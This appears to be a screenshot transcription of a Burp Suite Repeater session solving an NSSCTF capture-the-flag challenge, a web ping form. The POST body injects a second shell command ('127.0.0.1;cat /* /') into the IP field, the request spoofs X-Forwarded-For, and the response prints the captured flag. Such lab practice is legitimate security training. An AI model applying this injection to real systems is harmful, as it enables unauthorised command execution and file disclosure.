 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
百度一下
1 × +
发送 取消 < >
目标: http://node5.anna.nssctf.cn:25267 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:25267
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://node5.anna.nssctf.cn:25267
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:25267/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=1
15
16 command=127.0.0.1;cat /* /&ping=Ping
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
试着Ping一下吧
Enter an IP address
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.036 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.052 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.052 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.053 ms
64 bytes from 127.0.0.1: seq=4 ttl=42 time=0.050 ms
64 bytes from 127.0.0.1: seq=5 ttl=42 time=0.051 ms
--- 127.0.0.1 ping statistics ---
6 packets transmitted, 6 packets received, 0%
packet loss
round-trip min/avg/max = 0.036/0.049/0.053 ms
flag=NSSCTF{a88e0e57-6b47-4f4e-9b2c-3bf718ac23d3}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 13
响应头 6
node5.anna.nssctf.cn